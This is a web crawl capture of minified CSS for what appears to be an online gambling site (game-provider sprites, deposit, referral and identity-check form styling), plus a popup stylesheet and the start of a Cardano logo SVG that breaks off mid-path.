.title-information{display:flex;align-items:center;justify-content:space-between;box-sizing:border-box;overflow:hidden;outline:0;cursor:inherit;height:36px;opacity:1;border:0;position:absolute;top:-19px;margin-left:10px;width:calc(100% - 20px)}footer .row-end-footer .title-information .text-left{display:flex;align-items:center;padding:0 8px;z-index:1;width:150px;background-color:#151515;border-radius:8px;box-shadow:rgba(3,3,3,.1) 0 0 10px;justify-content:center;position:absolute;top:10px;left:-4px}footer .row-end-footer .title-information .text-right{display:flex;align-items:center;padding:0 8px;z-index:1;width:150px;background-color:#151515;border-radius:8px;box-shadow:rgba(3,3,3,.1) 0 0 10px;justify-content:center;position:absolute;top:10px;right:6px}footer .row-end-footer .content{padding:0 20px;display:flex;width:100%;justify-content:space-between}footer .row-end-footer .content .left{width:135px;display:flex;justify-content:space-between}footer .row-end-footer .content .right{width:160px;display:flex;justify-content:space-between}footer .row-end-footer .content .left img{height:30px;width:auto;-o-object-fit:contain;object-fit:contain}footer .row-end-footer .content .right img{width:auto;height:30px;-o-object-fit:contain;object-fit:contain}.partner{padding:35px 10px;border-bottom:0}.partner .row{display:flex;justify-content:space-between}.partner span{display:block;font-size:20px;margin-bottom:15px;text-align:center;-webkit-font-smoothing:antialiased}.partner img{-webkit-filter:grayscale(1);filter:grayscale(1);opacity:.7;max-height:45px;margin:0 5px 0;width:auto;transition:.35s}.partner img:hover{-webkit-filter:grayscale(0);filter:grayscale(0);opacity:1}.provider_group{margin:8px 4px 8px 0;position:relative;border:1px solid #2f2f2f;-mos-border-radius:5px;border-radius:5px;display:inline-block}.provider_group ul{padding:6px 10px;list-style:none;margin-bottom:0;margin-top:10px;display:flex;flex-wrap:wrap;gap:15px}.provider_group p{margin:0;position:absolute;top:-10px;left:-3px;padding:0 5px;font-weight:700;background-color:#2f2f2fbf;font-size:14px;border-radius:5px}.provider_group ul li{display:inline-block;border:0}.seo{margin-top:20px}.seo h1,.seo h2,.seo h3,.seo h4,.seo h5{color:#32a8ea}.seo a{font-weight:700;color:#82b8bdff}.featured{padding:0}.header-menu .wrapper{overflow:auto}footer .logo{display:inherit}footer .logo .logo__sponsored{display:inline-block}footer .logo .logo__payment{float:right}.wa-icon{position:fixed;left:20px;bottom:20px;z-index:99}.wa-icon img{max-width:54px;height:auto}.powerup{padding:10px;border-bottom:1px solid rgba(113,123,143,.2);text-align:center}.powerup img{width:300px;height:auto;-webkit-filter:grayscale(1);filter:grayscale(1);opacity:.7;transition:.5s}.powerup img:hover{-webkit-filter:grayscale(0);filter:grayscale(0);opacity:1}.g8sggl .glbox .gl .glpic{width:101%!important}.rtp-container{position:relative;background-color:#e9e4e4}.rtp-container>div{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem;-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}.rtp-container span{position:absolute;color:#232520;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.rtp-container .green{background-color:#4caf50}.rtp-container .yellow{background-color:#f3c821}.rtp-container .red{background-color:#f44336}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.ptbox ul,.seo ul{display:inherit}footer .nav-bottom .seo li{border-right:none}.button,.dl-bb a,.featured__detail-content .content-box__img .cta-play .button-play,.header-menu ul li .dropdown-menu__detail-list span,.matches__detail-footer .button-cta{border-radius:3px}.dl-bb a.has-login{border-radius:3px 0 0 3px}.dl-bb a.b2{border-radius:0 3px 3px 0}.provider{background-image:url(/common/assets/images/provider.png);background-image:url(/common/assets/images/provider.webp);background-repeat:no-repeat;height:30px;-webkit-filter:grayscale(0);filter:grayscale(0);opacity:1;transition:.35s;display:block}.provider:hover{-webkit-filter:grayscale(0);filter:grayscale(0);opacity:1}.provider-568win{width:66px;background-position:-2px -2px}.provider-9gaming{width:116px;background-position:-72px -2px}.provider-ag{width:77px;background-position:-192px -2px}.provider-allbet{width:77px;background-position:-273px -2px}.provider-balak{width:130px;background-position:-2px -36px}.provider-bti{width:66px;background-position:-136px -36px}.provider-cf388{width:30px;background-position:-206px -36px}.provider-cmd{width:76px;background-position:-240px -36px}.provider-cq{width:62px;background-position:-2px -70px}.provider-dg{width:63px;background-position:-68px -70px}.provider-ebet{width:97px;background-position:-135px -70px}.provider-evo{width:115px;background-position:-236px -70px}.provider-gn{width:102px;background-position:-2px -104px}.provider-gp{width:115px;background-position:-108px -104px}.provider-gss{width:66px;background-position:-227px -104px}.provider-hb{width:66px;background-position:-2px -138px}.provider-ibcbet{width:66px;background-position:-72px -138px}.provider-idn{width:107px;background-position:-142px -138px}.provider-ion{width:115px;background-position:-2px -172px}.provider-ionslot{width:66px;background-position:-253px -138px}.provider-joker{width:66px;background-position:-121px -172px}.provider-ka{width:80px;background-position:-191px -172px}.provider-live22{width:88px;background-position:-2px -206px}.provider-mg{width:66px;background-position:-275px -172px}.provider-nex4d{width:60px;background-position:-297px -104px}.provider-nt{width:80px;background-position:-94px -206px}.provider-og{width:46px;background-position:-178px -206px}.provider-p2play{width:113px;background-position:-228px -206px}.provider-p93{width:88px;background-position:-2px -240px}.provider-pgsoft{width:66px;background-position:-94px -240px}.provider-playstar{width:66px;background-position:-164px -240px}.provider-pp{width:66px;background-position:-234px -240px}.provider-pt{width:139px;background-position:-2px -274px}.provider-s88{width:66px;background-position:-145px -274px}.provider-sa-gaming{width:66px;background-position:-215px -274px}.provider-sbobet{width:66px;background-position:-285px -274px}.provider-sexy{width:66px;background-position:-2px -308px}.provider-sg{width:66px;background-position:-72px -308px}.provider-tangkas{width:66px;background-position:-142px -308px}.provider-tsg{width:68px;background-position:-212px -308px}.provider-ttg{width:104px;background-position:-354px -2px}.provider-vivo{width:93px;background-position:-320px -36px}.provider-vp{width:39px;background-position:-417px -36px}.provider-wb{width:66px;background-position:-355px -70px}.provider-wm{width:46px;background-position:-361px -104px}.provider-wmc{width:86px;background-position:-323px -138px}.funds__detail.referral{flex-direction:column;gap:20px}.funds__detail.referral .funds__detail-left{width:auto;padding-right:0}.funds__detail.referral .funds__detail-right{padding-left:0}.funds__detail.referral .ref-info{display:flex;width:50%;margin:0 auto;justify-content:space-between;align-items:center}.funds__detail.referral .ref-link{flex-direction:column;align-items:normal}.funds__detail.referral .ref-link button{width:150px}.funds__detail.referral .ref-link p{margin:0}.funds__detail.referral .ref-link .the-link{background-color:#494949;border:1px solid #878484;color:#fff;padding:5px;margin-bottom:10px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;box-shadow:1px 2px 8px #5d5b5b}.funds__detail.referral .refLinkCode{margin-right:10px}.funds__detail.referral .fa-copy:hover{color:#cdb906;cursor:pointer}.ref-list{border-collapse:collapse;width:100%}.ref-list td,.ref-list th{border:1px solid #c0bfbf;padding:8px}.ref-list tr:nth-child(2n){background-color:#e6e5e5}.ref-list tr:hover{background-color:#ddd}.ref-list th{padding-top:12px;padding-bottom:12px;text-align:left;background-color:#545454;color:#fff}.depo-select-wrap{background-color:#32a8ea;color:#e8e8e8;border-bottom:3px solid #32a8ea;padding:0}.depo-select{display:flex;cursor:pointer}.depo-select li{flex:1;position:relative;background-color:#070707;text-align:center}.depo-select li.active{background-color:#32a8ea}.depo-select.message li{padding:12px}.depo-select-iframe{width:100%;border:none;height:460px}.drp-wrap{margin-bottom:10px;display:flex;gap:5px}.drp-wrap button{width:inherit;margin:0}.drp{background:#fff;cursor:pointer;padding:5px;border:1px solid #ccc;display:flex;align-items:center;max-width:270px;min-width:265px;gap:5px}.drp.dt-full{max-width:100%}.drp span{flex:1}.daterangepicker .ranges ul{display:inherit}.daterangepicker .ranges ul li{color:#4b4b4b}.daterangepicker .calendar-table td,.daterangepicker .calendar-table th{color:#464343}.daterangepicker td.active,.daterangepicker td.active:hover{color:#fff}.icon-menu{position:absolute;bottom:0;top:0;left:20px;display:grid;align-items:center}.row-title{display:flex;gap:10px}.badge-description{padding:4px 10px;background:red;border-radius:8px;display:grid;align-self:center}.badge-description.bg-green{background:#7ca129}.badge-description.fly{position:absolute;top:-10px;right:12px}.field-description{color:#fff;font-size:9px}.form-bank{margin-bottom:0}.list-metode{width:100%}.row-list-metode{display:flex;gap:4px}.row-list-metode .btn{width:100%;padding:8px;border:1px solid gray;border-radius:6px;text-align:center;cursor:pointer;background:#9b9b9b;color:#fff}.row-list-metode .btn-img{width:100%;max-width:118px;padding:8px;border:1px solid gray;border-radius:6px;text-align:center;cursor:pointer;display:grid;justify-content:center;align-items:center;height:20px;background:#9b9b9b}.row-list-metode .btn-img.badge{position:relative}.row-list-metode .btn-img.badge span{position:absolute;color:#fff;font-size:9px;top:-11px;right:-4px;background-color:#098bf3;padding:3px 6px;border-radius:50%;border:solid 1px #fff;line-height:normal}.row-list-metode .btn-img img{height:20px}.row-list-metode .btn.active{background:#272727;border:2px solid #272727}.row-list-metode .btn-img.active{background:#fff;border:2px solid #32a8ea}.wrapper-information{background:#efefef;display:flex;padding:20px 10px;border-radius:8px;gap:10px;box-shadow:1px 1px 5px gray}.wrapper-information .wrapper-icon{width:47px;text-align:center;align-self:center}.wrapper-information .wrapper-icon i{color:gray;border:2px solid gray;width:14px;height:14px;display:grid;align-content:center;border-radius:100%;font-size:8px}.wrapper-information .wrapper-icon-img{width:47px;text-align:center;align-self:center;position:absolute;top:14px}.wrapper-information .wrapper-icon-img i{color:gray;border:2px solid gray;width:14px;height:14px;display:grid;align-content:center;border-radius:100%;font-size:8px}.wrapper-information span{color:gray;font-size:11px}.deposit-option__list-metode{width:50%}.btn-submit{margin-left:14px}.form-detail label{font-weight:600}.img-description-deposit-cepat{height:25px}.wrapper-description-information{text-align:center}.register-success-body{margin:100px 0;background:#00131e;padding:10px;border-radius:6px}.register-success-body .white-image{line-height:0}.register-success-body .white-image img{filter:brightness(0) invert(1);-webkit-filter:brightness(0) invert(1);width:200px;height:auto}.register-success-body .row-header{display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid #757575;margin-bottom:12px;padding-bottom:6px}.register-success-body .header-title{display:flex;background:#32a8ea;padding:10px 20px;align-items:center;gap:10px;border-radius:10px;color:#fff;fill:#fff;font-weight:600}.register-success-body .content-2{background:#086aa1;padding:40px 65px;border-radius:6px}.register-success-body .content-2 hr{border-color:#32a8ea}.register-success-body .content-2 a{background:#32a8ea;border:0;padding:10px 30px;color:#fff;border-radius:6px;font-weight:600;display:inline-block;margin-bottom:5px}.register-success-body .content-2 .wrapper-bottom{text-align:center;gap:10px;display:grid;place-items:center;margin-top:30px}.register-success-body .content-2 .wrapper-bottom h3{line-height:0}.register-success-body .content-2 .wrapper-bottom p{line-height:12px}.register-success-body .content-2 .wrapper-bottom .row-payment{display:flex;gap:20px}.register-success-body .content-2 .wrapper-bottom .row-payment .card-payment{display:flex;align-items:center;text-align:left;border:1px solid #32a8ea;padding:5px 30px;gap:8px}.register-success-body .content-2 .wrapper-bottom .row-payment .card-payment span{color:#ddd}.deposit-success-body{margin:0 0;color:#fff;padding:10px;border-radius:6px}.deposit-success-body .black-image{line-height:0}.deposit-success-body .black-image img{filter:brightness(0%);-webkit-filter:brightness(0%);width:200px;height:auto}.deposit-success-body .row-header{display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid #757575;margin-bottom:12px;padding-bottom:6px}.deposit-success-body .header-title{display:flex;background:#32a8ea;padding:10px 20px;align-items:center;gap:10px;border-radius:10px;color:#fff;fill:#fff;font-weight:600}.deposit-success-body .content-2{background:#086aa1;padding:40px 65px;border-radius:6px}.deposit-success-body .content-2 hr{border-color:#32a8ea}.deposit-success-body .content-2 a{background:#32a8ea;border:0;padding:10px 30px;color:#fff;border-radius:6px;font-weight:600;display:inline-block;margin-bottom:5px}.deposit-success-body .content-2 .wrapper-bottom{text-align:center;gap:10px;display:grid;place-items:center;margin-top:30px}.deposit-success-body .content-2 .wrapper-bottom h3{line-height:0}.deposit-success-body .content-2 .wrapper-bottom p{line-height:12px}.deposit-success-body .content-2 .wrapper-bottom .row-payment{display:flex;gap:20px}.deposit-success-body .content-2 .wrapper-bottom .row-payment .card-payment{display:flex;align-items:center;text-align:left;border:1px solid #32a8ea;padding:5px 30px;gap:8px}.deposit-success-body .content-2 .wrapper-bottom .row-payment .card-payment span{color:#ddd}.deposit-success-body .content-2 .wrapper-bottom .contact-socials{display:flex;flex-wrap:wrap;justify-content:center;gap:20px;margin-top:1em}.deposit-success-body .content-2 .wrapper-bottom .contact-socials a{background-color:transparent;display:flex;align-items:center;gap:7px;margin:0;padding:0}.deposit-success-body .content-2 .wrapper-bottom .contact-socials a i{font-size:20px}.deposit-success-popup{display:grid;place-items:center;text-align:center;margin-top:10px}.deposit-success-popup .fa-check{border:1px solid #7f7f7f;width:48px;height:48px;display:grid;justify-content:center;align-items:center;border-radius:100%;font-size:20px}.deposit-success-popup .title-text{line-height:0;margin-top:43px}.funds.kyc-section{padding:4em}.kyc-section .header-section{display:flex;align-items:center;justify-content:space-between}.kyc-section .header-section img{height:3em;width:auto;-webkit-filter:brightness(0%);filter:brightness(0%)}.kyc-section .header-section .kyc-title{color:#32a8ea;font-size:20px;font-weight:700}.kyc-section .form-kyc-wrap{padding:2em 4em;margin-bottom:2em;background-color:#dad8d8;border-radius:5px;box-shadow:0 1px 9px #bebecf;position:relative}.kyc-section .form-kyc-wrap .asf-logo{position:absolute;right:8px;top:9px;width:35px;height:auto}.kyc-section .kyc-notice{color:#fff;background-color:#32a8ea;padding:6px 8px;border-radius:8px;margin-bottom:10px;display:inline-block}.kyc-section .form-kyc{display:flex;gap:3em}.kyc-section .form-kyc>div{flex:1}.kyc-section .form-kyc .f-row{display:flex;margin-bottom:9px;border-bottom:1px solid #c2bdbd;padding-bottom:9px}.kyc-section .form-kyc .f-row .f-icon{padding:6px 8px;background-color:#32a8ea;color:#fff;min-width:14px;text-align:center;border-radius:5px}.kyc-section .form-kyc .f-row .f-field{margin-bottom:0;flex:1;padding:0 0 0 8px}.kyc-section .form-kyc .f-row .f-field>*{border-radius:5px}.kyc-section .form-kyc .f-row .f-field.otp-field{display:flex;gap:7px;align-items:center}.kyc-section .form-kyc .f-row .f-field.otp-field>input,.kyc-section .form-kyc .f-row .f-field.otp-field>p,.kyc-section .form-kyc .f-row .f-field.otp-field>select{width:90px}.kyc-section .form-kyc .f-row .f-field.otp-field>input[type=file].error{padding:4px 12px}.kyc-section .form-kyc .f-row .f-field.otp-field>p{margin:0;color:#32a8ea;font-weight:700}.kyc-section .form-kyc .f-row .f-field.otp-field .display-wrap{flex:1;position:relative}.kyc-section .form-kyc .f-row .f-field.otp-field .display-wrap input{border-radius:5px}.kyc-section .form-kyc .f-row .f-field.otp-field .display-wrap a{position:absolute;color:#ff6f00;font-size:12px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:6px}.kyc-section .form-kyc .f-row .f-field.otp-field .display-wrap a.waiting{color:#706969}.kyc-section .tnc-kyc{border:1px solid #32a8ea;border-radius:5px;padding:1.5em 2em;margin-bottom:2em;box-shadow:0 1px 9px #bebecf;position:relative}.kyc-section .tnc-kyc h3{margin-top:0;text-align:center;font-size:20px}.kyc-section .tnc-kyc ol{padding-left:14px;margin-bottom:0}.kyc-section .tnc-kyc .asf-logo-full{position:absolute;right:0;bottom:-62px;width:165px;height:auto}.kyc-section .agree-kyc{display:block;margin:0 0 1em 2em}.kyc-section .agree-kyc.err{color:#fc1919}.kyc-section .error-section{border-radius:5px;padding:14px;margin-bottom:1.5em;background-color:#fff;border:1px solid #da0808;display:none}.kyc-section .btn-wrap{text-align:center}.form-detail.input-otp{position:relative}.form-detail.input-otp .send-otp{position:absolute;color:#ff6f00;font-size:12px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:21px;margin-top:12px}.form-detail.input-otp .error+.send-otp{margin-top:2px}.form-detail.input-otp .send-otp.waiting{color:#706969}.profile .profile__nav ul li{position:relative}.notif-wrapper{position:absolute;top:0;right:10px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.notif-info{display:inline-block;background:#ffcd00;padding:2px 5px;border-radius:17px;font-size:10px;color:#000}.notanim{-webkit-animation:notanim 2s ease infinite;animation:notanim 2s ease infinite}@-webkit-keyframes notanim{70%{-webkit-transform:translateY(0);transform:translateY(0)}80%{-webkit-transform:translateY(-15%);transform:translateY(-15%)}90%{-webkit-transform:translateY(0);transform:translateY(0)}95%{-webkit-transform:translateY(-7%);transform:translateY(-7%)}97%{-webkit-transform:translateY(0);transform:translateY(0)}99%{-webkit-transform:translateY(-3%);transform:translateY(-3%)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.content-box__text{display:none}.home-games>.title span{font-size:20px}.home-games>.title svg{width:28px!important;height:28px!important}.services .box h4{font-size:20px}.services .box h4{margin:0 18px 5px}.services .box .deposit-withdraw .card .progress{height:5px;margin:5px 0}.services .box .deposit-withdraw .card .progress-bar{height:5px}.services .box .deposit-withdraw .card .progress-bar::before{top:-6px;width:16px;height:16px}.services .box-item .deposit-withdraw{gap:4px}.services .box-item{height:220px}.services .box .member-service .swiper-wrapper{min-height:220px}.services .box .download a{position:absolute;bottom:10px;right:12px}.services .box-item.download{position:relative}.services .box .download a img{margin-top:0;height:45px;-o-object-fit:contain;object-fit:contain}.service .box.end{flex:0.7}.services .box.half{flex:1}.services .box{flex:1;overflow:hidden}.services .box-item.download img{width:100%}.box-item .box-title{font-size:20px}.box-item .box-row-title .text-description{color:#c9c9c9;opacity:.8;margin:0;display:flex}.box-item .box-row-title .text-description svg{width:20px;height:20px;overflow:visible;opacity:1;z-index:1;fill:rgb(255,255,255);margin-right:10px}.services .box-item.download img{width:auto;height:100%}.services .box .download a img{height:40px}.services .box-item{height:190px}.services .box .member-service .swiper-wrapper{min-height:190px}.box-item.member-service .swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;border-radius:15px;height:190px;background-color:#05365a}.services .box .member-service i{font-size:22px;width:2em;line-height:1.5em;text-align:center;color:#fff;padding-left:4px}

--- FILE ---
content_type: text/css
request_url: https://racemefarmers.org/assets/css/jquery-alerts.css
body_size: 335
content:
#popup_container{min-width:420px;max-width:800px;position:fixed!important;background:#000;top:50%!important;left:50%!important;-webkit-transform:translate(-50%,-50%)!important;transform:translate(-50%,-50%)!important;border-radius:6px;padding:12px 6px!important}#popup_overlay{position:fixed!important}#popup_title{font-size:20px;color:#fff;padding:0 8px;margin:0;pointer-events:none}#popup_title::before{content:'✕';position:absolute;right:7px;top:6px;font-size:12px;cursor:pointer;padding:2px 5px;pointer-events:auto}#popup_overlay.no-close+#popup_container #popup_title::before{display:none}#popup_content{padding:8px}#popup_message{padding-bottom:8px;color:#fff;max-height:90vh;overflow:auto}#popup_message::-webkit-scrollbar{width:5px}#popup_message::-webkit-scrollbar-track{background:#f1f1f1;border-radius:10px}#popup_message::-webkit-scrollbar-thumb{background:#888;border-radius:10px}#popup_message::-webkit-scrollbar-thumb:hover{background:#555}#popup_message img{width:100%;height:auto}#popup_panel{text-align:center}#popup_panel input#popup_ok{font-size:14px;border:0;padding:8px 30px;cursor:pointer;background-color:#32a8ea;font-weight:700;border-radius:3px;outline:0;color:#fff}#popup_panel input#popup_cancel{font-size:14px;border:0;padding:8px 30px;cursor:pointer;background-color:#fff;font-weight:700;border-radius:3px;outline:0;color:#333}@media (max-width :767px){#popup_container{min-width:90%;max-width:90%}}

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn-678group.b-cdn.net/cepat89/cardano.a41ee218.svg
body_size: 17805
content:
<svg width="97" height="31" viewBox="0 0 97 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<g style="mix-blend-mode:luminosity">
<path fill-rule="evenodd" clip-rule="evenodd" d="M32.8066 11.4068C32.8066 11.4334 32.6915 11.4548 32.5477 11.4548C32.404 11.4548 32.2896 11.4771 32.2896 11.5036C32.2896 11.5302 32.212 11.5525 32.1173 11.5525C32.0226 11.5525 31.9458 11.5739 31.9458 11.6005C31.9458 11.6279 31.9066 11.6494 31.8592 11.6494C31.8119 11.6494 31.7727 11.6716 31.7727 11.6982C31.7727 11.7248 31.7343 11.7471 31.6869 11.7471C31.6395 11.7471 31.6012 11.7685 31.6012 11.7951C31.6012 11.8216 31.562 11.8439 31.5146 11.8439C31.4672 11.8439 31.4288 11.8654 31.4288 11.8928C31.4288 11.9185 31.3945 11.9408 31.3521 11.9408C31.3096 11.9408 31.2475 11.9845 31.2132 12.0385C31.1797 12.0916 31.1267 12.1354 31.0956 12.1354C31.0229 12.1354 30.3957 12.8442 30.3957 12.9256C30.3957 12.9599 30.3565 13.0199 30.31 13.0585C30.2618 13.0971 30.2234 13.1682 30.2234 13.2154C30.2234 13.2634 30.2038 13.3019 30.1801 13.3019C30.1564 13.3019 30.1376 13.3456 30.1376 13.3988C30.1376 13.4528 30.118 13.4965 30.0944 13.4965C30.0699 13.4965 30.0511 13.5394 30.0511 13.5934C30.0511 13.6474 30.0315 13.6911 30.0078 13.6911C29.9841 13.6911 29.9653 13.7562 29.9653 13.8368C29.9653 13.9165 29.9457 13.9825 29.922 13.9825C29.8983 13.9825 29.8787 14.0699 29.8787 14.1771C29.8787 14.2834 29.86 14.3708 29.8363 14.3708C29.8085 14.3708 29.793 14.9708 29.793 16.0722C29.793 17.1736 29.8085 17.7736 29.8363 17.7736C29.86 17.7736 29.8787 17.8611 29.8787 17.9674C29.8787 18.0745 29.8983 18.1619 29.922 18.1619C29.9465 18.1619 29.9653 18.2279 29.9653 18.3076C29.9653 18.3882 29.9841 18.4534 30.0086 18.4534C30.0315 18.4534 30.0511 18.4971 30.0511 18.5511C30.0511 18.6042 30.0707 18.6479 30.0944 18.6479C30.118 18.6479 30.1376 18.6916 30.1376 18.7456C30.1376 18.7988 30.1564 18.8425 30.1801 18.8425C30.2046 18.8425 30.2234 18.8862 30.2234 18.9394C30.2234 18.9934 30.243 19.0371 30.2667 19.0371C30.2904 19.0371 30.31 19.0696 30.31 19.1108C30.31 19.2059 31.1062 20.1059 31.192 20.1059C31.2271 20.1059 31.2565 20.1282 31.2565 20.1548C31.2565 20.1814 31.2908 20.2036 31.3333 20.2036C31.3749 20.2036 31.4378 20.2465 31.4721 20.3005C31.4932 20.3302 31.5205 20.3544 31.5519 20.3712C31.5834 20.3881 31.6181 20.397 31.6534 20.3974C31.7188 20.3974 31.7727 20.4196 31.7727 20.4462C31.7727 20.4728 31.8119 20.4951 31.8592 20.4951C31.9066 20.4951 31.945 20.5165 31.945 20.5431C31.945 20.5705 32.0226 20.5919 32.1173 20.5919C32.212 20.5919 32.2888 20.6142 32.2888 20.6408C32.2888 20.6674 32.404 20.6896 32.5477 20.6896C32.6915 20.6896 32.8058 20.7111 32.8058 20.7376C32.8058 20.7676 33.0067 20.7865 33.3228 20.7865C33.638 20.7865 33.8389 20.7676 33.8389 20.7376C33.8389 20.7111 33.9532 20.6896 34.097 20.6896C34.2407 20.6896 34.3559 20.6674 34.3559 20.6408C34.3559 20.6142 34.413 20.5919 34.4849 20.5919C34.556 20.5919 34.614 20.5705 34.614 20.5439C34.614 20.5165 34.6719 20.4951 34.743 20.4951C34.814 20.4951 34.872 20.4728 34.872 20.4462C34.872 20.4196 34.9112 20.3974 34.9578 20.3974C35.006 20.3974 35.0444 20.3759 35.0444 20.3494C35.0444 20.3228 35.0787 20.3005 35.1211 20.3005C35.1628 20.3005 35.2257 20.2568 35.26 20.2036C35.2935 20.1496 35.3465 20.1059 35.3776 20.1059C35.456 20.1059 36.0775 19.3945 36.0775 19.3054C36.0775 19.2642 36.0971 19.2316 36.1208 19.2316C36.1445 19.2316 36.1632 19.1871 36.1632 19.1339C36.1632 19.0808 36.1828 19.0371 36.2065 19.0371C36.2302 19.0371 36.2498 18.9934 36.2498 18.9394C36.2498 18.8862 36.2686 18.8425 36.2923 18.8425C36.3168 18.8425 36.3356 18.7988 36.3356 18.7456C36.3356 18.6916 36.3552 18.6479 36.3788 18.6479C36.4025 18.6479 36.4221 18.5828 36.4221 18.5022C36.4221 18.4216 36.4409 18.3565 36.4646 18.3565C36.4891 18.3565 36.5079 18.2691 36.5079 18.1619C36.5079 18.0548 36.5275 17.9674 36.5512 17.9674C36.5757 17.9674 36.5936 17.7891 36.5936 17.5302V17.0931H35.0444V17.3356C35.0444 17.4694 35.0248 17.5791 35.0011 17.5791C34.9774 17.5791 34.9578 17.6879 34.9578 17.8216C34.9578 17.9554 34.939 18.0651 34.9153 18.0651C34.8908 18.0651 34.872 18.1079 34.872 18.1619C34.872 18.2159 34.8524 18.2596 34.8287 18.2596C34.8051 18.2596 34.7863 18.2922 34.7863 18.3334C34.7863 18.4294 34.3338 18.9394 34.2489 18.9394C34.213 18.9394 34.1836 18.9616 34.1836 18.9882C34.1836 19.0148 34.1256 19.0371 34.0545 19.0371C33.9835 19.0371 33.9255 19.0585 33.9255 19.0851C33.9255 19.1151 33.7099 19.1339 33.3652 19.1339C33.0214 19.1339 32.8058 19.1151 32.8058 19.0859C32.8058 19.0585 32.7519 19.0371 32.6866 19.0371C32.651 19.0367 32.6161 19.0277 32.5845 19.0108C32.5529 18.9938 32.5255 18.9694 32.5044 18.9394C32.4709 18.8862 32.4179 18.8425 32.3868 18.8425C32.3084 18.8425 31.8592 18.3265 31.8592 18.2356C31.8592 18.1954 31.8396 18.1619 31.816 18.1619C31.7923 18.1619 31.7727 18.1191 31.7727 18.0651C31.7727 18.0111 31.7539 17.9674 31.7302 17.9674C31.7057 17.9674 31.6869 17.8799 31.6869 17.7736C31.6869 17.6665 31.6673 17.5791 31.6436 17.5791C31.6159 17.5791 31.6012 17.0442 31.6012 16.0722C31.6012 15.1002 31.6159 14.5654 31.6436 14.5654C31.6681 14.5654 31.6869 14.4779 31.6869 14.3708C31.6869 14.2645 31.7065 14.1771 31.7302 14.1771C31.7539 14.1771 31.7727 14.1334 31.7727 14.0794C31.7727 14.0262 31.7923 13.9825 31.816 13.9825C31.8405 13.9825 31.8592 13.9491 31.8592 13.9088C31.8592 13.8128 32.3974 13.2051 32.4824 13.2051C32.5183 13.2051 32.5477 13.1828 32.5477 13.1562C32.5477 13.1296 32.6057 13.1074 32.6767 13.1074C32.7478 13.1074 32.8058 13.0859 32.8058 13.0594C32.8058 13.0294 33.0067 13.0105 33.3228 13.0105C33.638 13.0105 33.8389 13.0294 33.8389 13.0585C33.8389 13.0859 33.8969 13.1074 33.9679 13.1074C34.039 13.1074 34.097 13.1296 34.097 13.1562C34.097 13.1828 34.1272 13.2051 34.1623 13.2051C34.1991 13.2051 34.3338 13.3251 34.4645 13.4708C34.5935 13.6174 34.6997 13.7708 34.6997 13.8111C34.6997 13.8522 34.7193 13.8856 34.743 13.8856C34.7667 13.8856 34.7863 13.9285 34.7863 13.9825C34.7863 14.0356 34.8051 14.0794 34.8287 14.0794C34.8533 14.0794 34.872 14.1668 34.872 14.2739C34.872 14.3811 34.8916 14.4685 34.9153 14.4685C34.9398 14.4685 34.9586 14.6142 34.9586 14.8088V15.1491H36.5936V14.6631C36.5936 14.3716 36.5773 14.1771 36.5512 14.1771C36.5267 14.1771 36.5079 14.0896 36.5079 13.9825C36.5079 13.8754 36.4883 13.7879 36.4646 13.7879C36.4409 13.7879 36.4221 13.7228 36.4221 13.6422C36.4221 13.5616 36.4025 13.4965 36.3788 13.4965C36.3543 13.4965 36.3356 13.4305 36.3356 13.3508C36.3356 13.2702 36.316 13.2051 36.2923 13.2051C36.2686 13.2051 36.2498 13.1656 36.2498 13.1185C36.2498 13.0705 36.2106 13.0002 36.1632 12.9616C36.1159 12.9231 36.0775 12.8631 36.0775 12.8288C36.0775 12.7465 35.4503 12.0385 35.3776 12.0385C35.3465 12.0385 35.2935 11.9948 35.2591 11.9408C35.2257 11.8876 35.1628 11.8439 35.1203 11.8439C35.0795 11.8439 35.0444 11.8216 35.0444 11.7951C35.0444 11.7694 35.006 11.7471 34.9586 11.7471C34.9112 11.7471 34.872 11.7248 34.872 11.6982C34.872 11.6716 34.814 11.6494 34.743 11.6494C34.6719 11.6494 34.614 11.6279 34.614 11.6014C34.614 11.5739 34.556 11.5525 34.4849 11.5525C34.4139 11.5525 34.3559 11.5302 34.3559 11.5036C34.3559 11.4771 34.2415 11.4548 34.097 11.4548C33.9541 11.4548 33.8389 11.4334 33.8389 11.4068C33.8389 11.3768 33.638 11.3579 33.3228 11.3579C33.0067 11.3579 32.8066 11.3768 32.8066 11.4068ZM87.8161 11.4068C87.8161 11.4334 87.7009 11.4548 87.558 11.4548C87.4143 11.4548 87.2991 11.4771 87.2991 11.5036C87.2991 11.5302 87.2411 11.5525 87.1701 11.5525C87.099 11.5525 87.0411 11.5739 87.0411 11.6005C87.0411 11.6279 86.9831 11.6494 86.912 11.6494C86.841 11.6494 86.783 11.6716 86.783 11.6982C86.783 11.7248 86.7438 11.7471 86.6964 11.7471C86.649 11.7471 86.6107 11.7685 86.6107 11.7951C86.6107 11.8216 86.5723 11.8439 86.5249 11.8439C86.4775 11.8439 86.4383 11.8654 86.4383 11.8928C86.4383 11.9185 86.404 11.9408 86.3616 11.9408C86.3199 11.9408 86.257 11.9845 86.2235 12.0385C86.1892 12.0916 86.1362 12.1354 86.1059 12.1354C86.0333 12.1354 85.3195 12.9411 85.3195 13.0234C85.3195 13.0576 85.2803 13.1176 85.2329 13.1562C85.1863 13.1948 85.1471 13.2651 85.1471 13.3131C85.1471 13.3602 85.1275 13.3988 85.1038 13.3988C85.0802 13.3988 85.0614 13.4434 85.0614 13.4965C85.0614 13.5496 85.0418 13.5934 85.0181 13.5934C84.9944 13.5934 84.9748 